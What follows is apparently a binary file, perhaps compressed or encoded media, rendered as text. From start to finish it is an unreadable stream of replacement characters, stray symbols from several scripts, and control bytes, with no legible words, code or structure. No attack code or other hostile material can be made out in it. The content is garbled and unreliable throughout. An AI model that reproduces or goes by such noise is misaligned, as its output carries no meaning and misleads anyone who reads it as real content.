A�0�@&����/�V���U����"���ݬ8|1�(��ڶX��������x2��*x!䉫�$L�+�ˎٞ6�^���T:�45s:N�4�4��N�N�x�u�X��XB}��8�����XN/�<ǁw��5y{��t��X1O��#a#�l�îA	.���xo9��8�e�@_{�����Ǐ�A
>��Y�����A�m�� 	_�-�������H\�ŀ����2��2�~�I���d�����x?��B��0虍���D/30�D����EĖ��K���~��X��X�!�(��_��=٧*�e9��Y�fD���:`��qTML�4�2Q�TQʀ
�N�R��X���	����hӁ����ʦy�QSR��`Y�.޹�w����k��HƁ��:�h��#��e|ơE����}൱Hv�S茀���h�A��C����	\�4A���腨`V�"�Q2
_;(_D���[Y����[���0��.Nϑ�H�� D���E��Z�Q�ڷh_�x)�ڍ�Y��H��P�lFe�P)eGKcQq�R@C�O��& b� ŀ*A�e5aK�x5%�S��64 S�=�`�#�=���d�݂ ���\�a�:a���,4��w%�A��:H�s7������u֖V��oƕ���#�˸��؎��ʥ��P��ȁ��i��2��	�h.��.����xh��D)��(>�(�iЁD��q�����NMԱ�:�j5�b��/���#:Y`Q4�4q�cm�c��d(k.��NƞR����m$Y�V5Z���؁2bl#�������m<�47��Ǝ��ԂH�J�n�U��B��g�&	h[�4+��z�
�؊�v�s��L[.�oz]B�ń�!�^xH�wZ��[������x�8}����D�����nID���6-B0�/�Hth���鼭�{��b�y�OP���X3Ĉd>Q��jd�j4li
c�=YPG�4��dI�|7�|K�d���IV}�dd�z��N�����dR�W5��jN8eR֧���=�U�ޢ�����h6�z��KS ���
0a�	�����\�V�HZ�����È���q��,d�$��b��ŀ�>��\���Q�0��z���ASH�l���w��I���WZ�)���.�^��J�w-fK����v���D���Q{��{,f{��N�-QNS}:�q��2�P��^m��cb�� bc�dӷd��w��c���s������� �������������..+��$%&'89:;<=>?0=����677$��I���AB:�M6%�����^__���8��$��'�����PP�A�6�'A�9a�1k_�B���qr�%$��ioS�	�h��)�����{�@�w���])�Ɉ��؊H�����0�iG���@��蘉�z�>�@�nF���t��ɉ��	�u��m	.�*��]��?t������HP���:�� �K� Ӭ�<����3�c�Q3����ꙁ�T,*Jփ�����iJӂ��\�z����Ra�#���r��!�,">O2=c_8�u�����������V�],ɘ��a ~G3�}�1p;'ӄ�����P(���W��TM}P>8ٗ����_vL0ioDIe?`�w�P��(yΗ�H�	��؊؁����ƍ=�ęDl��=�@��=��� \��!����M��mj�4���]��!]�慚���M���p�����J��$� ��~����1���
��)�M���B�8ځ�,,�n�")on�RzM�1I�'�D���)�'|����t�Ɂn(F�������+J��t����]l�U|)�oi�ŁA`�)yM�ò$�Xֺ�"�9Y�˺��K	����h����ț����w����9کŐ�[���z(��<�ɓ�<�� ��A��1�F�Z2�����"]B�r��4�*6�5Z���M����B
J���N��>�B��T."���������`(�HtZJ���j˸���C�����,R��8�F������}�{��~�k�-���N:�;���)�)A�W%i\ƊA��#�t㤗��]�N�XL
�sB;�YZ[���8��Ĥ8���8���ŵ�]0� ��1��}�ܽ�&鹹 lw$Tk��F1�}��ic�C6'���N��z���$�C!L:B�׺%�N�p����:�IŅT�������̲ �u ��El��`�1�y4��[��E�ꗤ��_��_�K�|q���(ff\ ��s�r�ԴR�;�w8)���4ɸo�&p � ���Ɉ���=��)�N���Ah��ڊ=�	���IՈ8.������/�M���`��k�p0���K�H�BL@�9`T6��&��
�ú���&<*ö�����)*w�zC*��xW�)��`�xX���L�~���e��˫$�͇�X⵲F��������;ޤP�b4���즌��<��\���� 9+�7�����q����[��⊙d��x'�\ސ����ʟ����M�W*(����}���:)60X�����ih
ʝ��� �����+�<,����2~� J��׈��a��F�z��8�~�����PBbjQ��4���;����������k�D�:����BY����7�Nj��w�v���6ꅲ+�s�>**8�]�<�7	0H�����`�|�u��)�PI����ˈq��i���Npf���E���E�=�uxO��t�	,�]��l�XI���"8�^��ǈ:C��#Ғ�����J; m��h�@D�[�PC�p�������.J*Yu����Tj���� ����9��2{�gܐ�2J��ʄ�t�M�Xt��1Iʣ��m�\����ޝ	��ȍ�D��N���>���IG�����'�[��w�ʭ6��"i��(�j�K��5�4�"fUj��}�:��4��1�
�}��B���N��.�P��2rK��Y9�"��K����퍍�����S�I��@Ҡ����-L�����;1E��)��Q#��H��:����Ӊ��<���d���ެM&�dՃo�����j�`�F��(Mo⢮3G></MMghP�������H	����rh����y���]H�H�Y�t��=�^�_�}�($��	U���F`ӇAw�`|��Bx��AIވ+�x�g*Rܙl�+�`�Atq���	M� �� ��`
��0���Ymѣ�^�����DJ>�+��������1ͥ����D�k��08jDy���DP�`����Ȟ$ ;�f��?j�^.����f���ڊ���f*D�B��K�ߤ�?��w�5��_��Q�sO�"u��8 !���fq)�tf���b,�iF��>�e腱�@�]d�7��4E�˰b���r��V�����w�F��?"����H�8E5�����ݒ|��������(ȉ� �$� �0�c􃂂��y�������>=�8��[K�p�ђ��枸.������^�դ��?�D�j:��Bu̿P���J�өgؤ��qo��.g�>�9e:�f��|�ͷ:�T��4F>��{~��m�hB��Cӷ.��V��$���P��-phx~Ho^{���ɽb�2��&�ovǋ���_2oٚ��Y�!�i�������I��ʈ��w��8:q��M��9��������-����º�����ϫ�/�ʹ�_n����?��\����T.��>�m��hƮ(�����%{���b��/��_���:�%(�����x��n�ӑ-������P�֭����h	α��Bͣ���?ȅ��d��%�����)
�x��A������i�R{��X�^���6X�����A�HX�A(�TI�������;����|8��p�����x�i˃Н��?َ�YH��w�9^����ù�Vj�������˪���$X�[�^̝��탼._�/�
/�TβW�/����˩�x
&��)�.���x����r�؜9����:�3�!϶g������p�f)�9	���ن���M����0�&(��-�c{��X�^ضc��eY�H؎�8����m����f9��_��_�H���=��L��]�{m���P���(��h����]��m�����}����|VZ������j��jw	1P�[����E������!���}��(ƣ��ݺ�!��k��h�`N�'ˁ����ٍRП���Y~(���È��}�<ؔ�h�\[�6(�B�|��AӇ��]˵����<�����Km��hڏ���nx�=:�ѫ����3l�!��7������(����_8�Hh�8mM���မ���ܢH8�$�&l�9x�%<����NJ��]㫉ޔ���1@�O�0,� ���JPw�Y�I��3�3P�1w*�й�W�����9����GP������8����!�)���x9�>�����]��ߖ���|�U]�� ��j������ݠ㮋N������=N��ˈ�'Y�~9�����͆%茀8��ș8���n�UO�U����B��6��G?�a8*N�����p�u���e�����o�����Kݓj�6y��V�����)�0��M���ۡ˧.+�<���	н�!������w��
	�8�ͮ��z��(�.ͮ��)�i���#���l����
Q����!��P�a�>�����>���J��q �Vy�a�#_�F�ٜO���,����-�߃6x�-������B�x;���
�.a�$�@�sM�����[�����(�^%8/�����/6�=�ЙIN�Ez�ĩ�����	�	������I��ئ�L��(b��/��8��i�,���K��@������):�#�2�=�w��.#����\�1h �@�=P2��mȅ�c��/���|y�����p�5�����98�����L���&�X�=��B-P/�l��2��r����z����h�P�Z!Z�]���K�K���]�3�9�Y����k'p���Y�*��<�d�:�}�_���Ѧ�8���1#"�ʎ���7�;�9�V�:���ɑ�#�+2��S
�S�`^"�58�<P���8Z�n��ܛ�$ڃ|���A�"=����y�������wi��;js�|I�ݠ";��S[�[٠&&�i�e��C�O�.�;&B�y&���d�z��q�|���I��7H�����1����P���6Z�ƨ��ʩ�</��>^�+Sݩ	�C���㙨�h���X:��Y̟�9�Ҙ#)M쟩ڈ��x��Ȋ/;�	:m�4��C���XP;�X��႙B�R�<95��� �q~y���+��`*|����D�.������ӗg����w٠r�w>��x�� ���g8������x[?���>x��o&p����H�A��n,�i�����������X'�Jc�c�8�q'Q�������L|b�����c�*�����i����A,�Ô�> О�Ʉ����D������j�8Ⱥ�p��8�����x��z����x��䉯���,2�h4昳䡁Ȉ���AO�18Y)�K�KA����kC��zA�*��Z@1�֦�H*�֍��㎊n󳭶�1�.$,����w�VI�9�J��Y���(�6�*h�IBx0H(����Y����L�� �_�%r��=I���C�YԨ�tDF$�^a׎��EF:�ù���C,����t/���"#L�RL�SI��<��8�/�삂��Q��T���)�����HG�(Ҭ���x��+��E��؈");ӺO�4���O3c���#�IO�!59�#iI<��Z-�j�+�8�a���$�[{�[d5ٓ��>ڶe�|	�?�8����,=�ܴ@Iz��Pi�|���w���-7Hο�,���$�;�W7(��؎��yy?*Ėu�	�^wk3�C���B0$���1���ۭ�����j�1��5�U�P�9A<�h<�`��yߩ�����۬���A ���"汀�8)�ٜ�{��x�<IR�xG�HRvl�؈�hQ�5��5�J3z~S��<99<�U^�oI �U��C���7�$���D���@U��dI$��7�M�m%7�>PR�1��j2���>�P\�7�T�瘎۸��_��wC6�]����*�r4q���׫tحk�'J*N�6
��ͨ5ʨ�[�8L�(���;������^l8�*/����)��䛌���P����\�[�����I���Oc�-���*G�4��v���m�����f��m�V�gM<�#��)8S��)׊T��Ƙb��cc���M����Qu�C����� 9O���w7�y+t7:����a<HB�'G(���a�����4?��A<��v#��^�T���C��&b�[���S^,�w⦤/��_;�8���Q��H6�!����	�ij��t�#_�ϔ�A�koZ'�e?3�a��r�kQ�	OH"xSӔn���$(��M?Spf�k&;�T;8�P@��`��]�zJM�iաG�[)�X2o:o�f-,�U�ݠ*d�,�B�B ���/���?����6���a�HCF�!,�e�C�$���?&8����a��4��8�^g���Һ�w�ψ��8E�1��/�1�u��l��jc7�޴YE�W8�
}Av��fw�#��P��k�=�*{F�y3u���

�����������ȫ�����������(��.��҃%&��
��&%"//��/"7%�
LOM�EE�����\���\�����QP
��YY������\f�Yò
�\�jVYp\C��ty�`��u�I �l�qvu�`o �F�40�i�M^����*�v*u���X���[�KT��1H����k����f %����̫��!1�����lGw������s/���w ���-;�Q���`��ӎ����W���v�0��H������O������N��ԈH�C����Ȓ|�����穚8�(���Z��JvԺ� ��W��Z����W$�u�#��/T��:_�
��Aqg��D)@2I ���z�3� �M�^�k*W��*=h� TL,0o��<�e{����(�ڐ�����l�
���uY�Ta�t(\���dOO�4��Eiؼ�����1w*�ܤ�+��̻�f�0������+�����ǝ���(َ������A�߹�u�.��8_��q�H�M�o����w�Ν쁸.Q�����-9�`) !>ĩ��J��� �N�*ͦ0�
���>����N�B���P���3�O��R����J�ѩ�E�R<������V�˼ܼ[���pϴ�P��zQ���T���u	*��$���MN�&;�|��9��}�Ekن��<|x)���8�ܥt�+��A�wDƵ����ݝ�p�d�������m�\؂�Ԅ��u�
��0��0-����Qʃ� �@+,9a_=�~�������VQ��� �
�B���:N�*�����.����8h.��>�.>J�#�>����#S-J��z��C������Z�k
3uQ�,4���ʌ�
X����h���hh��ƶ��S%��Ls�pt����k#4K:`%IQ����\����4���F��žZ+������AMm4�w]��tiY@ ��簹�����H��1:B��1������`O�_Dx�����d���qw�����+0�ح�ʳ��H������\|ρ\���~����p ��ϛ ��!H޾�tI�ӁE.J��2�N���Ñ��K#��#5m%�Sq���y?�4頥 N2T�oI�O*�2������ߙ@��!�f�n�K��:L��`���2����ɍ�����5|���
(
~��'�0�ҏ������4̌��NJDI,��d�wX��ڎ���Y�U~����|�����H�a�pd�z���ɑҎ���m�Mуh�<n� �^)7��%��� 0�U�����~��� (\�ے�8�̫˔ځ/��S�@H���
��믑P
�Rΰ/�N-�"2QŘ$Zi�
Ѝ	�� <����Bh�y�[�όH�������u���#�oy�������^�f��m��h��M��l˔�������z�m�����:�Iw�(�����;��wi�����|t؎�/�cK�t��M��*|K��3�}������M��-�a*C�p]���\]�����[ثD�X����	�h�Xs�������3�X��L,��>�x�����G�>�{��e��x����FQ�󿕒(�����	>�������j��Ԍ V�Z9��q��U��*O�{�㪆�X�`K�@-��Ց�2�%����������|�@:���ī����wp��]��Hb���]�e��A�&��ҋ��R,��Ȫ٪�������*:ց�k�L�ض{���m�ղh_��� ���� �4�; ]n����lA�0���m���Ɉϋ��Y�ʥk�`(�[�ʛ���#u,�3Һ)D��iP��xh2Ue��݄�d�0�ȓ��	���ˑʼlP�� o�P�<b[%��?���� �,��WՎ>XS&�X+�l�FM&�A�ߔ���+��G�B���W�)��s��H��wck}I"�
��]lo��lK��E@��*솺H��$R$E@��HO�y��&��s�<�o��Ҙ}�O� ��h<G�����[ረ��x9�
x�ɼ)��@dY���F��ߛ��8m���)}��)��$[�8�%@H��6�� i��@Sޑ�ީ��٭�����R�X'�����[�R����(�LƽDoI�S����(|��	�o�!�	du��^˯��ب�Z@�Ƀ�I���$�G`���s83��wɿP@�������M�
�Ȉ�x�J�W.̖�8�9���B�D�;�iU�n��THˀ§����.����(���H��
��q���z���������L���x��ў���Y󜸉��{�0F����������<���->'o�|�M��Y1m� ���4��\�|ё���^�U�#���!�H �~v�����`)����������(��8���������O됯��2+�G��6�ݶYݥ8����a�����򼜷w��x��x�z��彀
�����������x��X�_����b~���߿>��H����y.�h񇬠ݮ����ڒ�@��ŉ_�e�����iLș�́�����1��8��*���L��x����z�=�����l�h�I�
��>z�wX�{�\��=��f)��������h����ۜ�E����~�Mx��ɝ{y����ρI�Y-��j��錵�|���CHۆY�i� ��j��݅弱CJ�=�w䞐�����ȱ��6�R�
(����n��x�;������@����?y��}��Ο���b�ߥ؎��؀���ꊿ|��u���ɱ����\�П�ax����\��芙фO���T<��)�w8����p��X�j|�����#��xl��[�[߾���P����C9�i�����m�C��I�������`���z���M؆c�%��⬙s��;�w��K���}확Ɂ�y�}��ϩ�D`��(��޴�[w�{��܎�ϲ���g��y=���N͚���;J��y�����9�n���� ��H�p��H������I�81���� :�����X��H��X�t.�����.yѐ����F1�
��)]����}\�%���(���֛��ѕz:���?ϖV�ޏ�����ȟ��̈^�;�����݄�↩�SX��9�ü��ʪ���m�����z��ȍ�)��h�ə������Z�oȦ�|���n�q�l@w1�F���(���[���������h�j{������ze����������`��(��ؿ�X_��jJ� *�K��Y瀼*xȈ�<a���cx�Ѱ��-N��?���� ɽ�^1��ξ�,�����n��^I�.H���>������3ڬ����z��闄���2���ܙ2�b�b�]��)[����kpM�
�1�;����Ֆ�X�Я�
��Ν�pJ�/��
1*N��������A.w�A�+�]f �+�Ϛ���������I���W~��H��(�:�<9�p[��2��h��*4���X�����Jl. �/��p�O��7�h,�^������ �� B� 8 �| MC��F(�~)�Q8����4�(T��o��I�D࢙�TY���Nr��ʐ�|�*�$~��l�K��nʹ��#��wޗ>��;E�+�(�6�����؈�+��x�C�+W������ڶ�*���,�������hw&M݃�;���-R8�'�q-t��fz���ɋ�8������ÚX�����cɔ�"�EoʫX�Ȣ\��3��5H�Km�>�˱�%����y�Y��\��Y���:�>*/~�mm�	q�J���?���,Y<�s���J	�Z�`�����A�YH���W��"=��%�B��X��Y��������7~�7C�"�{?��������y�p�H�?���k;��X�8���(-;��?Q��*���<_���t~��#��w�;���r^�U���R���O��(=/;�A�^is<�?9�����:��0p�i;��^"T�@ڙ�_�t�;�	��,ٶY	 >4�?�#��Ϛ�{!R;�|b��������O`���Á�؈騊4���؈\r�CX6�@�#�3@xC��",?�N���ฉW�������(� ��8�B-���II��$t���/������*��$���8=�4���z��9����K�l�j	K;9�#��T�w��� l��T�L���@��7Υ�q����Ӛ���*,�<`�����q�`j�[-�c������$I���E�܂b��b��dFf��դ.�����<$\G�+����������X6w�@f��������sz��HYe���7�i@w�A�AH�8��8����j�g���B�?�x��"����q�R��������C�j멤�}�S�|�r{�DNd������^�E<�EJY�(� 7i�0i �s�N��w��,́ک·w�^��M �;;_q8��x��H��HS���շ��
��?���(gQ٭ؗ���#���ԟ���0�#�#���7Ў���m$�I��A��Ō�����@�EY�S*Mx�3U�Z�%�����{ Њ[�H����$�gk�����b[T����y^����T��'�	ę0����L�1^�/�.��SCTyC(��K�2o��e�g|���������ֻ��EJ�
�q�:ͬ���_;:
n�֍*��y���`��i䄪w��c�GJ���B���6�Ù;h�5C��h�.+�z�#nݙ˘<��<�RHSP0�RAr�l�I��S�H�6��
��Ō�tOC�>铎����Z��@A*����YZ�B�"���M>�u��u�~�� ��8���B x��,�(T�(�SY�9A��".�����9��]I�'Ѡ�D<k�՘�&��N�CH��N/Ab��XT92i���E:���o�����FҎ���+kk�F�Y������%���W}���wF:���WxF匶YJ�������S�0ݾ*��NU`锸�]�OŖ�E�S��m�m�9S5O��2�%tyl�%n�������<{�t%�U�x��rxW��*t��X�!
���m�0��CC��ƁCLI_���y�Ңs���D���������C�3�h�nb"�:�4�Aȃo�i�cMȌ����^m�D����U:�C@�f��ѭ�{�S�"W#ȿ!��r�=���<%���l�T�/e��Af�Fwg�)�̨�׳�3�n��n65�u�����x��ز�l$
�Te�xT�o�ꈺu7��[�,��`�8�,7���r|�����H���� }���;�v�0'��%�s����]���ׄ3W�e�;�D��9����hDdɀ�A9h��?����h|M����FF�����=q�M���}k���]vՁۙ�Wkz/��ׄ������� ������������������)*܀���ò�$%&%���̪��w��隚'�JK����̍:���[[X�**�\S��J��ijHϨ�˨�l��x��������t�������p�M���R��x�K���ت	����T@��
ʏʾ�h�̈����)m��숀����/�(��
���(�r���+�A��i��[)�+��rO���!:(#���=�u;(���-u[�驀����/ئ�����K�5�p���穊9�������J�b���p�	q���˂w�м#��^���e�ؿ��P̆�����;��@Zp4�\C�8�� ��.�E��@y���0�J��)B�.5�ۮ4+�WL+�U��c�� ����d�0O�
	��%�(����8
��0Ɋ˽��͟������� ͩ� ˥e<M����Ĉ�H˻��H�)��|�
���� ��Ž�������������),,]����L��H.���������*�ؐ�����q�� �P��v�������� w(������@�T}��P�� �ϫTdJ�`=�D��RH�0�B���E��l�N�_͎���$A@�^�K�̀��i�/�'��ǴeXO��(�N��(�H�`HKG�hi$;�0ʟ����ۋ̠)ˏ�������?��j����
�����E|�z��ðE�����%�ڕ����r����A��y��Ēj��*H�H��_����)� A����*P��
�A�) x���������r���>�����w�j��Q�:(:��4��=��\�
�7��ɐ�L��@ݢD�>�!���kS+l��E��lxI(����?���֋hXR�o���fpRƴ�x���(�H�����Bj���cD���ܘ������Q��Y��|�08���(&�.@
ėJ  4���k���g7 T����Ņ��
}��9ʹ����������~U��08���w���|�=�Ń�X!n�)<�҄k��r/.��e���ˮ�^�	w�%XɎ�+!!�x�XAP�.(�Tʑ$(�N�{ ��%"�/>?�����@	"���8�Ƶ$�G*���0떴��	BX��� �xinvH����ȩ�Ɏ�2�쪊�?��&���˗1�1�*���̧qB�|��9 ��2|=��}�����/�������}��gx�1/t�;��k�z��B,��(�c�M!.iye����M��;�*�)���Z/Ȏ�.	�H��?��e�%aL���!����?N���?b@��w�)��Dg/�qE��Kҝ��Xi��xJ��J��(��(��v���`H���E���p��v+L����	��x�ܙ�Ф�?>�B�E�V��1ʺ�����ę� ��#������Ô�����5��'��̌M�~�Bm%H��y��
�P  ��������:��ގ������l�� 7��.��XLY�)������@Ɏ�QYű��;M�2~���+���ː��;5��9�Ω̈�����SPȆ�3���u�w�t���x��+��q�X��&Hn��Y��[��oBт�J�c���wh��ii:{�j�eѨ��)҃�K�x��<��l ʹ�	�r~�%;e��x�������2�4���+b��*&R���dA���z�ߑ�~���%\��sV�@b H"Z.Iέ5�����lۑG�x�Kp�Fyˊ�������M�Z���èۉ����(��R�[=� �%�M� �[�4��L���ىϏ��#��IZ��
/&wr�4)�)x�"^|��!�8�h,ް�1��h|i'�����% ��l9������hO�n�ǘt�����RhG�&�(x�l,�H��� ˜�T�F�̤9�X
W̂�a
��o�RaL2�2�,-J�e�_�ʪZ}^*��A-������q	�xmG���$È�=�p��(���8����<!6j��|�x;]��P�#����o��EȎѭ�/�� n�B��#�*���@�U���@	�q���q��X	� 1lw���x���m�*�l�ʯ��2�P��EJI�������/EH�R�
�^>��_��*��]���� ���&������X����𚊎6������_5&��U4`1i��P<L�i�u�5�������5�}��=���I�����!�-�\\!���A[#���&Y����[��e8-R�րK��@3V��
�j:&�d(TހI�
S ~?�I_b�i�zn?�;	-��E�N�p:eڅX8[�5eU���/�T�d8��$wj��u����� ��ٰ:���l�^�Ub��@ap�i��v��X�l���:��	����� ����������V��|�<j�˿�Z����D���b����r���H�")���	�_h����6������K.�<<����V��2���̓M���|�$x��^����kَ�N�_I���	��\��薹{� O�(څ�� O����'�W)��o��^�Jx�H��%��A�!ʇ{�bH�x�a<� w�͘�p쀉�ҶẌ��x��P��	���%k��H�H�U��Z���ϥ̓M�e��`*��i����������$X�l�����ک��Y��Y�x�������[x�Џ�6>�� �K��k�����������ū�M	&X�:8�����ß��� ��P�FH�m�  ��8�o���]i��8��������V����kΆ���o��*x�[X����+�NI�8�x�!z�눗H��h�kw��85��،�/��ب퐘�x�ݸ�������تO�Ԕ��`z��X�����L��@����H��-�<�ϳi�vZ���
�m����ę����p���|��W��������y��ݮ�<�����9�Y\�-
_��P��/�!��H���������ˌ�m��zZ���o�������p�K��n��mh�h�WN�b � ��R��C\��x��Ζ<���^p�p �>��p�t~�-��8��8��x��,w�s	�9����8��X�e����؍�٦������X����ԮH��X<�����e
��<��6	�q���_������h���A���f_���ڡ��,N������خ)�8�$�x�R��8�*h��	�q�x��B��;jɖ����������~� Q��8�]N�|����8����Y�ˋ�)�짢*��؎1��/x(�%
����A��j��R��P���3�-������w����8����s����8� �C���/[�U*����H���ؕJ��Y�������I�� ή8��	�^����������b�Ɖ�A+��� ��	!_K�������" "�i���ʁ �(K��� (�j�������)�A�J@�껡�	������Y�lH
1`�_�����а���}�[r(������Q��*X�ȅKx��/�è���Ɏ��|�-��-�	�،��_ɍ�舉�.��w.�"�1��4���艓��ک��Ԉ�����p/�H��� �o�{���H����ҀVO:&����na��Ɏ��/��銼���aoh݀ Ѐ}Q�U)"* �-n���#,��o��@ۧ;� �6������$��>�
�ۃE�ߑ,)�����*o������%%H���,�P�4p�����ϒɐ�e@�'�+���h��Kx�g"������s����8����頋�����"X��򀄑6?8�,�w��艔�����VJ��X��H��CӋx��� ���*Dϴ>����;���H���ì�����#�ϱ���n����*�ĳ�#b��=�[�'J��R=�0�����K
'H�X�$�>J��O؃�k�7Y	]���k�
�����)���(���q��,�����N�q���I��ߪ�1�o��X��8�q�M�w��،è�ȍ�]�͈.���`s92�P<�3���x��h��ٚ�lw��8����bJ��i�M3B���0��芠��X�:ͫ�M�h�@K��Ȏ�ϵ/���٫S]5g���?���o3<�s�dM� ���($(%�bø�!X#~�\��CP�S>F���H�h��a�@� �ѵ�����@����&��������Jm�߀���HJJ�0���o��A,�KH��8E�XE(�N	+-o�3ڂ���x��H��h����'�I�L��Ge܌�XL�Z�㈑x���Ѐ�nw��J��cMCϳ4C�5����I����$��xN�ϛ��������ـ�H�ꉌ�	�ʣ@VZy�*r�a3	\���P��<B�a�$�<�޼YË�K�4���{���'5iB��?(
,�U��'�]�h�����&d��E?P�J�r��?Y|*�Ez0�x��8ET�F��'tP�����q��(��h����ȍ�-����h.��. 23�.�Q��Ո-�d�р�B�_oM<˳�I�����w�*���D����Q�O��Z��;5՜������@Z��Zk�~�"ǑV�[.�u���Ҡ,�#H=D�($7�{�S�H�\"�����4�H?Xl����7������E��^
��X^Wp(R�^�#,�_�u���,�\h
MJ~P�R_��'X�jt�`(K�"{��b��(��ȍ:H����Go�i�~X���k�����*F�R�ҌY�b�>� ��ͭ�ԡ�l��N���YCCN�h�8��z�i�w���;��Ie��@b;�ڀi��Q��(�� "�o����KAT�}�
O��N oX��>Ny�M�I�]��������Ύ��>� ����2D����m�h�ۅ��i��Y���!����+�0�ր�Hh�B��Б���2������iJ�&�-l���h��(��K'J��x'q4��Íi,�K�k���ȍ�ɨ�(����(���N\��I3���>{�5Ӏ0��J�B#�A����X��K۳5�4U}��iOx5��w�MeE�n���D����b��Y���)��B���C���>��`�4�R	g��[Ȗd%Ч��H�`ލ�j>�U�4(R��ր���~� ��X`'|�|Dz�`rblI�C<^����h�0����i59i��@T�9�e��8��_��H���Q�8��8�!��klَ��˨������Ӫ�9�L��X��
�X���p�X�u��4C����
:��m��N Lk�怮8�W�E[5�ǝ�9�'X�Fun�aB�Gw��_���$Bn@�����HJ���]x��;d
'�W8��U�C2�����]Gο��1��Q9�Q�&���Ik`��pWQ��WD�v��&ؕx%1%\V�8�S�}�7c��-�;K� ��8���������������ܺ����������˶�ˎ�������է����'���:;�?����4�<���2��10����N?���҃����9�PQRSQ?�'�TjQ�P�oT�bcbofgfdzb��������Pt�kQ��� wɶj �� �(K���� %	��V��p�J́���l�.D��� hn/����Jk�M�t����C��:Ql.�n�<	p����9AȐ�ӆQV<�� %Q8�#"�S)��7"�����>�]�N(���1��L*��I�y���<�N!��H�Q��v謋��� ��+H ���p):ǎ������ ���9jǡ���sp�-ȝ�;8�����>�ӈp}�P��1 ��Z�л��<���	�R�o�fR�iwY���ʖ4�nA#���昈�TW�)Y䚠�Z�黨����I���I
��\��j�\H��Y�����۰�=̾���h��A���S`����9[��­��R�_˺ލ����۟���}��Ќqб���ǥA�����X�笡��AX����,H�Ō�Β������R�xI��`H	��� ��x�/��x�����JҺ�	���i`��Di ��D�ʎ��I��0���XYꔸŠ�þJ���B�����h��Z��w�?t�D�h��än�,��z)xF�xM_F��P�J�r|+�j�(^�����[Ɋ�؈����̐���m6��0��;���ۆ�P.���CO�m�A��@`����k������j�-E���,�m\g��ٔ���ڒ֥!�^���-���Lَ͞�x�M�xm�.�P6�W\��Bh�����؂tM��49ʙ-����� .�Ă!�@�K���)ȃƴx$�2�HC��TJ! �/�Ԩk����o����Ew�T=Ɏ�i}�$�L���_��M�sF�xȱ;F�IG�Pt��=s�L���
�r��0鴀X2�Y�����I�^	�����|L'�� ]ˡ��K�z�k��wy3���tOK��g��R@�����\z����	�m�����L ��{D\�{N����\�	|(���H�m�O�L�(���P��I��숚�q��H����دpK�v(�u��#E\���@�r�����(��@�F�р��<��!	�3�O�w��������<
ȓ��������G��y�{�Ɣx�G�h��p�#�GB�`̿����R���ڏ��8f�� ՐꏩXF�B� �J؈���C}������cZyt��m�a�]�����G�AS��o/b��ÂSN��~����P�KOn��@�JN����AG����p��@���2׹M����쇋\�(�X	q�����4	�ܰ�f�	pȍ(�K����ĸ����B�/� ����,�K�a(��`w��6[#�0eI��
i��o�"R�������	�U�(����/Q���7@����A"�>IN�X9��@�a����z�ab�X�_���ˏ�i��
���-�T��bl��vH ����kVɰ��G��myt�'�,D��<	�D��MNP��2���!Bܦ�,A��׺�L��4뢃��ܘ_�4L�1sC�w���`�+S`�$�E����b��<1
�����ʆ4�� �	������x��H�-�K�w/|���I���
�O8���)���Ƀ|������1X��;X�/܆���r���~p����Jaj���2�-�m��"�s<����kc�_ѷ&ӎ��y�J�ΖL�����:��J�lB8i�������X�.�p͏C� q�+�o@·)<��j/�+�rp�߶ .��J��|w'��p
�ro��v�{S�ꙜH��~�MN�99Hvvɺ+[w8E������˞ >���I��YY��j��@��a[��w�a������X�����쐉���0��5�F�j����O���j��r�I�o��H;4��)��KqN�ϕ$�05f���mY��h�*����B�����.�e���($��j�#�1��)T�g�D4��B�9�u�������y���!�m�-� a�|����XI�
|_�����⑗6�l�պ��� ����a�����s��\)hm:A���K��D��I�!�\N���ivȀ�遯�3��/X<��f���u,��w����pH���}�X�|�;�n�9YRh��?��ܒ�Y��.�	�`��n�� 1�bM�!�!n�B�F�����|�i�_�)Ub�4\���ٲ�R�t%��H?�~<����$���O�RB�6��CÁ]|�G7>��!5*/�=�����:l��A�Qȑ�<����RΕRh��h���Y��0��Ǹ��p��4����h��h[�x�L�0�P���+-Z�m�)�,�0����h�F#���lm��"�|��	wĀT-��}�R[S��t!�}��k\x0�"�Z�X�|M�����O��z����<�τ9��y����E^��=��)����و���5��>�D����������)�j���)ߤ���Ûk��J��=��8�D\�9��9=��y����z�S�ѹ���P؏���n���l���*���ҙ,�f�����x������/���9�H�֊��������
����9-������K���(��m�W����l_���b?�T���O�J�w�6Z�*��~/�����"��dΈ�����&{�������y��?������/̙��M��[�\�D+����;��;�ޙ���	P8�����ݛ�����ڬ����	�u꓾��j8�zЀ���9��������@�S��$��ʽj����}�Q��<O�Έ�،��Θ�c~�7��[��눸��������8��x�PX�P�Wh��(�R߅��A��;�����^�Ύ������&���/ִ|� w-�����,�|X��}��j�CK�$�<��َ�� �
i�ù��q��̺z��y�M��iĖ �M~ߎ���I����kN����)����(�w���َJ � ̞˪�U����Č��;�o�I[�\��y�1���p���8��(�S�����L����מ�u����҉р�菶�ܨ��H��|��8��(��(��辳0�����h�������������K���N�V� �a�V�^}�`ώQأ�?w�Fm�*~�k�hyg�������,�_��~�c@�9�1����L���Ɋ	l
�ْ�.�������x��vڳW�Ū�7{��̪B�����_�	��V�V.�*���͞-I��I�n^����=��{�`쩟J���wو�ئn�c
�����b,�@��X��ϫTX� h�+�P�������9�������ڀI�/*�b��)�i��}�ܨ/�Ⱥ������2��A�IH̤� �_����^�X�!�mHw�P�<ʅQ1������ɏg��������&n�Gʰܘ����(c��>0+�?�y������J�뭟�X��W��dj�K��9���XЭ⨜�!<�D`�_�R��P �T(�����؟u���Ȍ��������و�/��h&,�kʦF<,����x,����"�܂��ɉ�8;/�=������ȡS|��舑8�x��|�������
�/-�������:�8/�B/R����R?��]�1���mw���M�Cx�b��Q��+��kx��,��*��,�M
�*�!2"�霋yPx����=k��=L�	z������	�����wK	'�������W������*�n������a{%%��c���	>����1�ĘB�F�χI	��'��qR��:���R�R�8^�����M�Q��y�$����k8��x��������Hɳ������.=���x��H�����S:�3��ۃ7�;�ȎP��҈��� ���c�P8w��Ȏa���/�Q�=e���l���C�O���͎�Ȏ��=�aμ=�'��$��zꙈ��u۟��雇���9�����i��k>?K�9���%\.�G����AR<�0�B�j;��iJ�[
[ ����*b0��	��fb��:�¢��9��8������k�ň)2����R��T�O�����X���:-����9��(�����*�(��f�����5��5	�5�6PQ�Ҹ�����a�T�oC��=6W�w�����@�7�?<��=~����=dH7�؇�"w���H��(֣�;���y��+��1��
